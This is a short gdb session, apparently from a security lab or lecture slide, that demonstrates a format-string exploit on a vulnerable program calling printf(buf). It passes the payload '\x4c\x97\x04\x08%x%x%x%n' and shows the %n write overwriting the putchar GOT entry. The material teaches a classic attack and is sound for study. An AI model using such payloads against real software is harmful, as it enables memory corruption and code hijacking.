 (gdb) break * main + 59
Breakpoint 1 at 0x8048496: file fs.c, line 6.
(gdb) break * main + 64
Breakpoint 2 at 0x804849b: file fs.c, line 6.
(gdb) run $'\x4c\x97\x04\x08%x%x%x%n'
Starting program: /root/127/p6-1/fs $'\x4c\x97\x04\x08%x%x%x%n'
Breakpoint 1, 0x08048496 in main (argc=2, argv=0xbffff4e4) at fs.c:6
6 printf(buf);
(gdb) x/4x 0x0804974c
0x804974c <putchar@got.plt>: 0x08048356 0x00000000 0x00000000 0x00000000
(gdb) continue
Continuing.
Breakpoint 2, 0x0804849b in main (argc=2, argv=0xbffff4e4) at fs.c:6
6 printf(buf);
(gdb) x/4x 0x0804974c
0x804974c <putchar@got.plt>: 0x00000012 0x00000000 0x00000000 0x00000000
(gdb)